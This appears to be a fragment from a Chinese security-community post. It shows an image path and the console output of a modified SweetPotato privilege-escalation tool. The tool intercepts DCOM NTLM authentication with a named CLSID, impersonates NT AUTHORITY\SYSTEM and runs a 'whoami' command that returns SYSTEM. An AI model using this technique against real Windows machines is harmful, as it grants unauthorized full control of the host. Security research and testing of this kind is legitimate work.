 Load clsid : 4991D34B-80A1-4291-83B6-3328366B9097 command : whoami
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 5536 created.
=====================================
nt authority\system
HACK之道
先知社区